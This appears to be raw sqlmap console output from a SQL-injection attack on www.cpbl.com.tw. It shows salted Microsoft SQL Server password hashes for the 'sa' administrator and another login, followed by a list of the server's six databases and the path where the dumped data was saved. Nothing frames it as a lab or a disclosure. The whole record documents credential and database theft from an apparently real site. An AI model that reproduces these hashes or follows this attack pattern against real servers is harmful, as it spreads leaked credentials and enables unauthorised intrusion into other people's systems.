 password hash: 0x0100b9b112931c8584c890956313a22483a6f619d67257fb4d54
header: 0x0100
salt: b9b11293
mixedcase: 1c8584c890956313a22483a6f619d67257fb4d54
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x0100c488f8b3da96c6c7d5044e1e5e614525278424c50ebdaa16
header: 0x0100
salt: c488f8b3
mixedcase: da96c6c7d5044e1e5e614525278424c50ebdaa16
[*] sa [1]:
password hash: 0x01000a7d31ddbdcfe5f3382f611c3dbf94ff5d7ca81e6eef7efa
header: 0x0100
salt: 0a7d31dd
mixedcase: bdcfe5f3382f611c3dbf94ff5d7ca81e6eef7efa
[21:16:43] [INFO] fetching database names
[21:16:43] [INFO] the SQL query used returns 6 entries
[21:16:43] [INFO] resumed: "cpbl2014"
[21:16:43] [INFO] resumed: "event_db"
[21:16:43] [INFO] resumed: "master"
[21:16:43] [INFO] resumed: "model"
[21:16:43] [INFO] resumed: "msdb"
[21:16:43] [INFO] resumed: "tempdb"
available databases [6]:
[*] cpbl2014
[*] event_db
[*] master
[*] model
[*] msdb
[*] tempdb
[21:16:43] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All un
[21:16:43] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.cpbl.com.tw'